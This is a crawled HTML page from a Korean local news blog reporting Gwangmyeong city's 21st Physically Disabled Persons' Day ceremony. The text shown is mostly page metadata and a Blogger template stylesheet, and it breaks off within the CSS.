

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2021/11/21.html
body_size: 47628
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2021/11/21.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/6677237041960640497/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2021/11/21.html' property='og:url'/>
<meta content='광명시, 제21회 지체장애인의날 기념식 성황리 개최' property='og:title'/>
<meta content='광명시는 11일 광명장애인종합복지관 체육관에서 ‘제21회 지체장애인의 날 기념식’을 개최했다. 경기도지체장애인협회 광명시지회(회장 최강식)가 주관한 이날 행사는 지체장애인의 자립과 권익 옹호를 위해 헌신한 장애인지도자와 지체장애인들을 격려하기 위해 마...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/w1200-h630-p-k-no-nu/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명시, 제21회 지체장애인의날 기념식 성황리 개최 - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명시, 제21회 지체장애인의날 기념식 성황리 개최' property='og:title'/>
<meta content='https://www.gm1.co.kr/2021/11/21.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s72-c/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명시, 제21회 지체장애인의날 기념식 성황리 개최' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg' name='twitter:image'/>
<meta content='광명시, 제21회 지체장애인의날 기념식 성황리 개최' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
